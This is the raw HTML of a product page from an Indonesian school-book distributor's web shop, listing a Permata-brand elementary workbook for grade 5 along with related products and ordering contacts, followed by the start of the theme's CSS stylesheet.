	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/sd-semester-1/" title="SD Semester 1">SD Semester 1</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/" title="LKS SD Permata Penerbit Surya Badra Semester 1">LKS SD Permata Penerbit Surya Badra Semester 1</a></span><i class="icon-angle-right"></i>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4</div></div>        <h1><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                    <div class="ribbon best"><span>Best Seller</span></div>
	                       <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.31.jpeg" class="test-popup-link" data-title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4">
					<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.31-225x300.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4" width="225" height="300" /></a>
			                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4&amp;url=https://www.bestchoicebookstore.com/?p=5559&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=5559" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=5559" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/" >LKS SD Permata Penerbit Surya Badra Semester 1</a> </td>
            </tr>     
            
      		     			<tr><td >Stok </td><td>Ready</td></tr> 
				      
			 
            
      		<tr>
      		<td>Di lihat</td><td>514 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="36f891434e872cde5a439e59111a6776" />
			<input type="hidden" id="kode" value="5559" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="5559" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.31-53x70.jpeg" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-4/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 4</h2></div>
    <div class="post">    <div class="tags"></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/" >LKS SD Permata Penerbit Surya Badra Semester 1</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-1/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 1">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.27-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 1" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-1/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 1">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 1</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-1/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5563"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5563">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 1</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-5-tema-1/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 5 Tema 1">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-pai-kelas-5/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata PAI Kelas 5">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.59-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata PAI Kelas 5" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-pai-kelas-5/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata PAI Kelas 5">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata PAI Kelas 5</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-pai-kelas-5/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5515"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5515">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata PAI Kelas 5</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-pai-kelas-5/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata PAI Kelas 5">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 4">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.58-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 4" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 4">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 4</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-4/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5517"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5517">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 4</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 4">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-4-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 4 Tema 4">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.41-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 4 Tema 4" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-4-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 4 Tema 4">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 4 Tema 4</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-4-tema-4/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5547"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5547">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 4 Tema 4</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-4-tema-4/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 4 Tema 4">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-2-tema-3/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 2 Tema 3">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.57-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 2 Tema 3" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-2-tema-3/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 2 Tema 3">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 2 Tema 3</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-2-tema-3/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5519"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5519">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 2 Tema 3</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-2-tema-3/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 2 Tema 3">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-2-3/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 2">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-29-at-17.27.55-245x245.jpeg" alt="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 2" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-2-3/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 2">Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 2</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-2-3/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-5583"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-5583">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 2</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sd-mi-semester-1-merk-permata-kelas-1-tema-2-3/" title="Distributor/Supplier/Jual LKS SD/MI Semester 1 Merk Permata Kelas 1 Tema 2">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:54:55 -->

--- FILE ---
content_type: text/css
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css
body_size: 4050
content:
/*  
Theme Name: WP-Lancar
Theme URI: http://theme-id.com
Description: Indonesia Wordpress Themes <a href="http://theme-id.com/">theme-id.com</a>.
Version: 1.0
Author: Virtarich
Author URI: http://theme-id.com
*/
html,body,div,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,ol,ul,li,form,fieldset,legend,label,table,header,footer,nav,section{margin:0;padding:0;border:0}
header,footer,nav,section,article,hgroup,figure{display:block}
legend{display:none}
body{margin:0 auto;padding:0;font-size:16px;font-family:Arial,Helvetica,sans-serif;color:#333;background-color:#CCC}
h1,h2,h3,h4,h5,h6{text-decoration:none;text-transform:capitalize;font-weight:700}
.header:after,.header:before,.vtr-menu:after,.vtr-menu:before,.footer:after,.footer:before,.container:after,.container:before,.footbar:after,.footbar:before{display:table;clear:both;content:" "}
h1{font-size:22px;margin:0 0 5px;line-height:26px;padding-bottom:5px}
h2{font-size:14px;margin:0;padding-bottom:3px}
h3{font-size:14px;margin:0}
h4{color:#000;font-size:13px;text-align:left;padding-top:3px;padding-bottom:3px;margin:0}
a{text-decoration:none}
img{max-width:100%;height:auto;border:0;outline:0}
p{line-height:21px}
p img{padding:0;max-width:100%;height:auto}
img.center{display:inline;margin-top:5px;margin-bottom:5px}
img.alignright{display:inline;border:1px solid #ccc;margin-top:5px;margin-bottom:5px;margin-left:5px;box-sizing:border-box}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #ccc;box-sizing:border-box}
.alignright{float:right;margin-top:4px;margin-bottom:4px}
.alignleft{float:left;margin-top:4px;margin-bottom:4px}
.aligncenter{clear:both;display:block;margin:5px auto}
#wrap{box-sizing:border-box;width:100%;margin:35px auto 0;background-color:#fff}
.top-header{box-sizing:border-box;color:#000;float:left;font-weight:500;padding:5px 15px;text-align:center;width:100%;clear:both;margin-bottom:5px;font-size:14px}
.header{width:100%;box-sizing:border-box;float:left;background:rgba(0,0,0,0) linear-gradient(to bottom,#e3e3e3 0%,#f3f3f3 50%,#fff 100%) repeat scroll 0 0}
.container{width:100%;float:left;padding:20px 10px;box-sizing:border-box}
.footer{width:100%;height:auto;text-align:center;font-size:12px;color:#333;padding:10px;box-sizing:border-box;clear:both}
.footer a{color:#333;padding:5px 0;line-height:22px}
.logo{width:100%;text-align:center}
.header-logo{font-size:32px;font-weight:400;clear:both;text-transform:uppercase;word-wrap:break-word}
.header-desc{font-size:16px;clear:both;margin-bottom:10px}
.vtr-row{clear:both;margin-bottom:15px;overflow:hidden;padding:0}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-bottom:10px}
.vtr-title a{color:#333}
.vtr-title h1,.vtr-title h2,.vtr-title h3{font-weight:700;margin:0;padding:0;line-height:22px;font-size:22px}
.post{width:100%;text-align:left;margin-bottom:10px;clear:both;height:auto;overflow:hidden;box-sizing:border-box}
